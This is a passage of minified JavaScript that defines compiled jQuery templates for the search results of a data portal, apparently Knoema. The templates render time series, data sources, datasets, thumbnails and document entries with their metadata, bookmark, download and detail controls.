$.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Source:"))),__.push("&nbsp;<\/span>       "),typeof resource.source!="undefined"&&resource.source!=null&&(typeof resource.source=="function"?resource.source.call($item):resource.source)?(__.push('  <span class="search-metadata-value-gray"><!--  -->'),!0&&{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--  --><\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Published:"))),__.push("&nbsp;<\/span>       "),typeof resource.publicationDate!="undefined"&&resource.publicationDate!=null&&(typeof resource.publicationDate=="function"?resource.publicationDate.call($item):resource.publicationDate)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.publicationDate!="undefined"&&resource.publicationDate!=null&&__.push($.encode(typeof resource.publicationDate=="function"?resource.publicationDate.call($item):resource.publicationDate)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value uploaded-by">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Uploaded by:"))),__.push("&nbsp;<\/span>       "),typeof resource.owner!="undefined"&&resource.owner!=null&&(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>     <\/tr>    <\/table>    <div class="metadata-value series-dataset-url full-mode-part" colspan="3">     <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Time series in"))),__.push('<\/span>     <span class="search-metadata-value-gray"><!--     --><a class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('external-link data-resource-url" target="_blank" href="'),typeof(resource.resourceUrl||"#")!="undefined"&&(resource.resourceUrl||"#")!=null&&__.push($.encode(typeof(resource.resourceUrl||"#")=="function"?(resource.resourceUrl||"#").call($item):resource.resourceUrl||"#")),__.push('">'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push("<\/a><!--     --><\/span>    <\/div>   <\/div>   "),typeof(!isProtected&&!mainSearch)=="undefined"||(!isProtected&&!mainSearch)==null||(typeof(!isProtected&&!mainSearch)=="function"?!(!isProtected&&!mainSearch).call($item):isProtected||mainSearch)||__.push('   <div class="search-result-preview">   <\/div>   '),__.push("  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("  ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-source-result",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="instant-answer-source" class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('">   '),typeof sourceId!="undefined"&&sourceId!=null&&(typeof sourceId=="function"?sourceId.call($item):sourceId)&&(__.push('  <div class="icon" style="background: no-repeat url(\'//cdn.knoema.com/sources/normal/'),typeof sourceId.toLowerCase!="undefined"&&sourceId.toLowerCase!=null&&__.push($.encode(sourceId.toLowerCase())),__.push(".png'), no-repeat url('/Img/v2/atlas/default-datasource.png') 75px center\"><\/div>  ")),__.push('  <div class="info">   '),typeof sourceName!="undefined"&&sourceName!=null&&(typeof sourceName=="function"?sourceName.call($item):sourceName)&&(__.push('<h3><a href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-track="'),typeof sourceId!="undefined"&&sourceId!=null&&__.push($.encode(typeof sourceId=="function"?sourceId.call($item):sourceId)),__.push('">'),typeof sourceName!="undefined"&&sourceName!=null&&__.push($.encode(typeof sourceName=="function"?sourceName.call($item):sourceName)),__.push(" <\/a><\/h3> ")),__.push("   "),typeof sourceDescription!="undefined"&&sourceDescription!=null&&(typeof sourceDescription=="function"?sourceDescription.call($item):sourceDescription)&&(__.push(" <div>"),typeof sourceDescription!="undefined"&&sourceDescription!=null&&__.push(typeof sourceDescription=="function"?sourceDescription.call($item):sourceDescription),__.push(" <\/div>")),__.push('   <div class="buttons-container buttons-panel">    <a class="explore button kn-button common accent explore-data" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" data-self-explore="1" data-track="'),typeof sourceId!="undefined"&&sourceId!=null&&__.push($.encode(typeof sourceId=="function"?sourceId.call($item):sourceId)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-source-result.htm","Explore data"))),__.push("<\/a>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-dataset-result",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="instant-answer-dataset" class="search-result-item ungrouped-dataset '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('">  '),typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset||!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset||!dataset.isProtected&&!dataset.mainSearch).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))||(__.push('  <span class="add-to-gadgetbin knoema-ico float" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Bookmark"))),__.push('"><\/span>  ')),__.push('   <a target="_blank" class="formatted-title dataset-result-title" id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" href="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('"   data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="1"   '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push(">   <em>"),typeof dataset.title!="undefined"&&dataset.title!=null&&__.push($.encode(typeof dataset.title=="function"?dataset.title.call($item):dataset.title)),__.push('<\/em>  <\/a>   <div class="dataset-result-metadata">   <table class="search-metadata-item-gray">    <tbody>     <tr>      <td class="metadata-value">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Published:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">'),typeof dataset.publicationDate!="undefined"&&dataset.publicationDate!=null&&__.push($.encode(typeof dataset.publicationDate=="function"?dataset.publicationDate.call($item):dataset.publicationDate)),__.push('<\/span>      <\/td>      <td class="metadata-value dataset-date-range">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Date Range:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">'),typeof dateRangeStart!="undefined"&&dateRangeStart!=null&&__.push($.encode(typeof dateRangeStart=="function"?dateRangeStart.call($item):dateRangeStart)),__.push(" - "),typeof dateRangeEnd!="undefined"&&dateRangeEnd!=null&&__.push($.encode(typeof dateRangeEnd=="function"?dateRangeEnd.call($item):dateRangeEnd)),__.push('<\/span>      <\/td>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Source:"))),__.push('&nbsp;<\/span>       <span class="search-metadata-value-gray">        '),typeof dataset.source!="undefined"&&dataset.source!=null&&(typeof dataset.source=="function"?dataset.source.call($item):dataset.source)?(__.push("        "),!0&&{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.source,title:dataset.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.source,title:dataset.source,hideLinks:!1,isLoading:!1},null))),__.push("        ")):!0&&__.push('        <span class="search-metadata-value-gray">&ndash;<\/span>        '),__.push("       <\/span>      <\/td>     <\/tr>    <\/tbody>   <\/table>  <\/div>   "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('  <div class="dataset-result-description">   <span class="search-metadata-value black more-description">    '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("    "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-instant-dataset-result.htm","Read more"))),__.push("<\/span>    ")):!0&&(__.push("    "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("    ")),__.push("   <\/span>  <\/div>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-view-compact",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div class="search-view-compact thumbnail">   '),!0&&(__=__.concat($item.nest("Tmpl-search-view-thumbnail",null))),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-view-thumbnail",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="normal-size" data-key="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-hover-color="#3399CC">   <div class="picture">    <a target="_blank" class="result-url '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('"     href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('>     <div style="background: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(') no-repeat center"><\/div>    <\/a>   <\/div>     <div class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('title-background title">'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('<\/div>     <a target="_blank" rel="nofollow" class="resource-url result-url" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('"    data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"    '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('>    <div class="details">         <div class="description">      '),typeof resource.description!="undefined"&&resource.description!=null&&(typeof resource.description=="function"?resource.description.call($item):resource.description)&&(__.push("       "),typeof resource.rawDescription.Trim!="undefined"&&resource.rawDescription.Trim!=null&&__.push(resource.rawDescription.Trim()),__.push("      ")),__.push("     <\/div>    <\/div>   <\/a>   "),typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!="undefined"&&(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!=null&&(typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))=="function"?(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner)).call($item):resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))&&(__.push('    <a target="_blank" rel="nofollow" class="author" href="/user/'),typeof resource.ownerKey!="undefined"&&resource.ownerKey!=null&&__.push($.encode(typeof resource.ownerKey=="function"?resource.ownerKey.call($item):resource.ownerKey)),__.push('">     '),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("    <\/a>   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-resource-wide",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="resource-wide ungrouped-resource '),typeof style!="undefined"&&style!=null&&__.push($.encode(typeof style=="function"?style.call($item):style)),__.push('">  '),typeof(resource.type=="Document")!="undefined"&&resource.type=="Document"!=null&&(typeof(resource.type=="Document")=="function"?(resource.type=="Document").call($item):resource.type=="Document")?(__.push("   "),!0&&(__=__.concat($item.nest("Tmpl-resource-document-wide",null))),__.push("  ")):!0&&(__.push('   <div class="search-result-item-header">    <span class="search-result-icon dashboard-icon"><\/span>    <a class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push(" "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('result-url"    href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" target="_blank" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"    '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('    <\/a>    <div class="search-header-actions">     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Bookmark"))),__.push('"><\/button>     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Show details"))),__.push('"><\/button>    <\/div>   <\/div>   <div class="dataset-result-metadata full-mode-part">    <div class="left-block thumbnail-block ">'),!0&&(__=__.concat($item.nest("Tmpl-search-view-thumbnail",null))),__.push('<\/div>    <div class="right-block details-block">     <div class="details">      <div class="description '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("preloading"),__.push('">       <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">        '),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('        <span class="dataset-result-description">         <span class="more-description">          '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("          "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Read more"))),__.push("<\/span>          ")):!0&&(__.push("          "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("          ")),__.push("         <\/span>        <\/span>        ")),__.push("       <\/span>      <\/div>       "),typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!="undefined"&&(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!=null&&(typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))=="function"?(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner)).call($item):resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))&&(__.push('      <div>       <a class="author" href="/user/'),typeof resource.ownerKey!="undefined"&&resource.ownerKey!=null&&__.push($.encode(typeof resource.ownerKey=="function"?resource.ownerKey.call($item):resource.ownerKey)),__.push('" target="_blank">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/a>      <\/div>      ")),__.push("     <\/div>    <\/div>   <\/div>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-resource-document-wide",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item-header">     <span class="search-result-icon document-icon"><\/span>     <a class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push(" "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('result-url"         href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" target="_blank" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push('         data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">         "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('     <\/a>     <div class="search-header-actions document-header">         <button id="download-doc-btn" class="download-button" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push('">             <span class="knoema-ico '),typeof resource.fileExtensionIcon!="undefined"&&resource.fileExtensionIcon!=null&&__.push($.encode(typeof resource.fileExtensionIcon=="function"?resource.fileExtensionIcon.call($item):resource.fileExtensionIcon)),__.push('"><\/span>             '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push("             "),typeof resource.isExternal!="undefined"&&resource.isExternal!=null&&(typeof resource.isExternal=="function"?resource.isExternal.call($item):resource.isExternal)&&__.push('             <span class="link knoema-ico"><\/span>             '),__.push('         <\/button>         <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Show details"))),__.push('"             aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Show details"))),__.push('"><\/button>     <\/div> <\/div>  <div class="document-result-metadata full-mode-part">     <div class="right-block-document details-block">         '),typeof(resource.metadataItems!=null)!="undefined"&&resource.metadataItems!=null!=null&&(typeof(resource.metadataItems!=null)=="function"?(resource.metadataItems!=null).call($item):resource.metadataItems!=null)&&(__.push('              <div class="metadata-container">                 '),typeof resource.metadataItems!="undefined"&&resource.metadataItems!=null&&$.each(typeof resource.metadataItems=="function"?resource.metadataItems.call($item):resource.metadataItems,function(n,item){with(this)__.push('                     <div id="metadataField_'),typeof item.fieldId!="undefined"&&item.fieldId!=null&&__.push($.encode(typeof item.fieldId=="function"?item.fieldId.call($item):item.fieldId)),__.push('" class="grid-item">                         <span class="search-metadata-item-gray"> '),typeof item.name!="undefined"&&item.name!=null&&__.push($.encode(typeof item.name=="function"?item.name.call($item):item.name)),__.push(": <\/span>                         <span>"),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push(" <\/span>                     <\/div>                 ")}),__.push("              <\/div>                  ")),__.push("          "),typeof resource.description!="undefined"&&resource.description!=null&&(typeof resource.description=="function"?resource.description.call($item):resource.description)&&(__.push('             <div class="details">                 <div class="description">                         <div class="dataset-result-description">                             <div class="more-description">                                 <p> <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Description:"))),__.push("<\/span>  "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("<\/p>                             <\/div>                         <\/div>                 <\/div>             <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-search-view",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push(""),typeof(items.length==1)!="undefined"&&items.length==1!=null&&(typeof(items.length==1)=="function"?(items.length==1).call($item):items.length==1)&&(__.push("   